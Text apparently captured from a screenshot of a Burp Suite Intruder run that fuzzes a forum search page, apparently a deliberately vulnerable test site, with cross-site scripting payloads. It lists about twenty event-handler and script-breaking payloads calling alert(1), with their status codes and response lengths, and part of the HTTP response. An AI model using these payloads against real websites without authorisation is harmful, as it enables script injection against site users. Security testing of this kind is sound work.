 burp-StartBurp Google - Mozilla Firefox Pictures 07:39 AM
2
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
20 '-alert(1)-' 500 1423
21 '-alert(1)// 500 1423
22 \'-alert(1)// 500 1423
23 </script><svg onload=alert(1)> 200 4065
24 <x contenteditable onblur=alert(... 200 4120
25 <x onclick=alert(1)>click this! 200 4067
26 <x oncopy=alert(1)>copy this! 200 4061
27 <x oncontextmenu=alert(1)>righ... 200 4111
28 <x oncut=alert(1)>copy this! 200 4058
29 <x ondblclick=alert(1)>double cli... 200 4105
30 <x ondrag=alert(1)>drag this! 200 4061
31 <x contenteditable onfocus=aler... 200 4123
32 <x contenteditable oninput=aler... 200 4123
33 <x contenteditable onkeydown=... 200 4146
34 <x contenteditable onkeypress=... 200 4149
35 <x contenteditable onkeyup=aler... 200 4140
36 <x onmousedown=alert(1)>click ... 200 4079
37 <x onmousemove=alert(1)>hove... 200 4079
38 <x onmouseout=alert(1)>hover t... 200 4076
39 <x onmouseover=alert(1)>hover ... 200 4079
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sun, 12 Sep 2021 11:21:38 GMT
7 Connection: close
8 Content-Length: 3883
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
Search... 0 matches
124 of 6606